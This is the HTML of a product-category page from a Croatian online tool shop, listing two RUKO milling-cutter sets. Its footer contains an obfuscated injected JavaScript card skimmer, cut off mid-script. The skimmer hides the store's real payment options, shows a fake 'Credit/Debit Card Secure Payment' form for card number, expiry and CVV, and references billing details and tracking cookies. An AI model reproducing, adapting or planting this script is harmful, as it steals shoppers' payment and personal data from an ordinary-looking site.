                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/verma.hr\/pribor\/pribor-za-glodanje\/set-roto-glodala.html","formKey":"GjO0AEOxrgzE9eer","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Pogledajte kao</strong>
                                                <strong title="Mre&#x017E;a"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Mreža</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2</span> proizvoda    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortiraj prema</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Mjesto            </option>
                    <option value="name"
                                >
                Naziv proizvoda            </option>
                    <option value="price"
                                >
                Cijena            </option>
            </select>
            <a title="Postavite&#x20;obrnuto&#x20;od&#x20;abecednog"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Postavite obrnuto od abecednog</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2899"
                     data-container="product-grid">
                                                            <a href="https://verma.hr/pribor/pribor-za-glodanje/set-roto-glodala/set-roto-glodala.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2899">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://verma.hr/media/catalog/product/cache/2dfac960dba250208d8d62ed12c1392e/r/u/ruko_roto_glodala.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Set&#x20;roto&#x20;glodala&#x20;"/></span>
</span>
<style>.product-image-container-2899 {
    width: 240px;
}
.product-image-container-2899 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2899");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2899  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://verma.hr/pribor/pribor-za-glodanje/set-roto-glodala/set-roto-glodala.html">
                                Set roto glodala                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2899" data-price-box="product-id-2899">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2899"                data-price-amount="208.37"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">208,37 EUR</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="116003"
                                              action="https://verma.hr/checkout/cart/add/uenc/aHR0cHM6Ly92ZXJtYS5oci9wcmlib3IvcHJpYm9yLXphLWdsb2RhbmplL3NldC1yb3RvLWdsb2RhbGEuaHRtbA%2C%2C/product/2899/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="2899">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92ZXJtYS5oci9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MlpYSnRZUzVvY2k5d2NtbGliM0l2Y0hKcFltOXlMWHBoTFdkc2IyUmhibXBsTDNObGRDMXliM1J2TFdkc2IyUmhiR0V1YUhSdGJBJTJDJTJDL3Byb2R1Y3QvMjg5OS8,">
                                            <input name="form_key" type="hidden" value="GjO0AEOxrgzE9eer" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;ko&#x0161;aricu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u košaricu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Spremite&#x20;na&#x20;listu&#x20;&#x017E;elja"
       aria-label="Spremite&#x20;na&#x20;listu&#x20;&#x017E;elja"
       data-post='{"action":"https:\/\/verma.hr\/wishlist\/index\/add\/","data":{"product":2899,"uenc":"aHR0cHM6Ly92ZXJtYS5oci9wcmlib3IvcHJpYm9yLXphLWdsb2RhbmplL3NldC1yb3RvLWdsb2RhbGEuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Spremite na listu želja</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Usporedite"
   aria-label="Usporedite"
   data-post='{"action":"https:\/\/verma.hr\/catalog\/product_compare\/add\/","data":{"product":"2899","uenc":"aHR0cHM6Ly92ZXJtYS5oci9wcmlib3IvcHJpYm9yLXphLWdsb2RhbmplL3NldC1yb3RvLWdsb2RhbGEuaHRtbA,,"}}'
   role="button">
    <span>Usporedite</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2900"
                     data-container="product-grid">
                                                            <a href="https://verma.hr/pribor/pribor-za-glodanje/set-roto-glodala/set-roto-glodala-2923.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2900">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://verma.hr/media/catalog/product/cache/2dfac960dba250208d8d62ed12c1392e/r/u/ruko_roto_glodala_tc.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Set&#x20;roto&#x20;glodala&#x20;TiCN"/></span>
</span>
<style>.product-image-container-2900 {
    width: 240px;
}
.product-image-container-2900 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2900");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2900  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://verma.hr/pribor/pribor-za-glodanje/set-roto-glodala/set-roto-glodala-2923.html">
                                Set roto glodala TiCN                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2900" data-price-box="product-id-2900">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2900"                data-price-amount="331.81"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">331,81 EUR</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="116003TC"
                                              action="https://verma.hr/checkout/cart/add/uenc/aHR0cHM6Ly92ZXJtYS5oci9wcmlib3IvcHJpYm9yLXphLWdsb2RhbmplL3NldC1yb3RvLWdsb2RhbGEuaHRtbA%2C%2C/product/2900/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="2900">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92ZXJtYS5oci9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MlpYSnRZUzVvY2k5d2NtbGliM0l2Y0hKcFltOXlMWHBoTFdkc2IyUmhibXBsTDNObGRDMXliM1J2TFdkc2IyUmhiR0V1YUhSdGJBJTJDJTJDL3Byb2R1Y3QvMjkwMC8,">
                                            <input name="form_key" type="hidden" value="GjO0AEOxrgzE9eer" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;ko&#x0161;aricu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u košaricu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Spremite&#x20;na&#x20;listu&#x20;&#x017E;elja"
       aria-label="Spremite&#x20;na&#x20;listu&#x20;&#x017E;elja"
       data-post='{"action":"https:\/\/verma.hr\/wishlist\/index\/add\/","data":{"product":2900,"uenc":"aHR0cHM6Ly92ZXJtYS5oci9wcmlib3IvcHJpYm9yLXphLWdsb2RhbmplL3NldC1yb3RvLWdsb2RhbGEuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Spremite na listu želja</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Usporedite"
   aria-label="Usporedite"
   data-post='{"action":"https:\/\/verma.hr\/catalog\/product_compare\/add\/","data":{"product":"2900","uenc":"aHR0cHM6Ly92ZXJtYS5oci9wcmlib3IvcHJpYm9yLXphLWdsb2RhbmplL3NldC1yb3RvLWdsb2RhbGEuaHRtbA,,"}}'
   role="button">
    <span>Usporedite</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/verma.hr\/pribor\/pribor-za-glodanje\/set-roto-glodala.html","formKey":"GjO0AEOxrgzE9eer","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Prikaži</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="8"
                    >
                    8                </option>
                            <option value="16"
                    >
                    16                </option>
                            <option value="24"
                                            selected="selected"
                    >
                    24                </option>
                    </select>
    </div>
    <span class="limiter-text">po stranici</span>
</div>
            </div>
        <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "116003TC"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/verma.hr\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">

    
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Kupujte po</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                                                    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Mogućnosti kupnje                        </strong>
                        <div class="filter-options"
                             id="narrow-by-list"
                             data-role="content"
                             data-mage-init='{"accordion":{"openedState":"active","collapsible":true,"active":[0,1,2,3,4,5,6,7,8,9,10],"multipleCollapsible":true}}'>
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">
                            Proizvođač                        </div>
                        <div data-role="content" class="filter-options-content">
                            
<ol class="items">
        
                <li class="item">
                            <a href="https://verma.hr/pribor/pribor-za-glodanje/set-roto-glodala/manufacturer-325.html"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="325"
                                        rel="nofollow">
                    <span>RUKO                                            <span class="count">
                            2                            <span class="filter-count-label">
                                proizvoda                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                                                                            </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Usporedite proizvode</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Uklonite&#x20;ovaj&#x20;proizvod"
                       class="action delete">
                        <span>Uklonite ovaj proizvod</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Usporedite</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/verma.hr\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Očistite sve</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Nemate proizvode za uspoređivanje</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Moja lista želja</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Zadnji dodani proizvodi</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Dodaj u košaricu</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Dodaj u košaricu</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Uklonite&#x20;ovaj&#x20;proizvod"
                                           class="btn-remove action delete">
                                            <span>Uklonite ovaj proizvod</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://verma.hr/wishlist/"
                           title="Idite&#x20;na&#x20;listu&#x20;&#x017E;elja">
                            <span>Idite na listu želja</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Nemate proizvoda u Vašoj listi želja</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><div class="footer-top"><!--[if IE ]>
  <link href="iecss.css" rel="stylesheet" type="text/css">
<![endif]-->
<div class="page-footer">
    <div class="fs-main pad-main">
        <div class="page-main">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="fs-row">
	<div class="fs-inner">
		<div class="fs-left">
			<i class="fa fa-truck" aria-hidden="true"></i>
		</div>
		<div class="fs-right">
			<h3>Besplatna dostava</h3>
			<p>Besplatna dostava za sve narudžbe preko 100 EUR</p>
		</div>
	</div>
        <div class="fs-inner">
		<div class="fs-left">
			<i class="fa fa-handshake-o" aria-hidden="true"></i>
		</div>
		<div class="fs-right">
			<h3>Plaćanje pouzećem</h3>
			<p>Platite prilikom preuzimanja pošiljke</p>
		</div>
	</div>
	<div class="fs-inner">
		<div class="fs-left">
			<i class="fa fa-shield" aria-hidden="true"></i>
		</div>
		<div class="fs-right">
			<h3>100% sigurno</h3>
			<p>Više od 25 godina iskustva i povjerenja</p>
		</div>
	</div>
</div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var 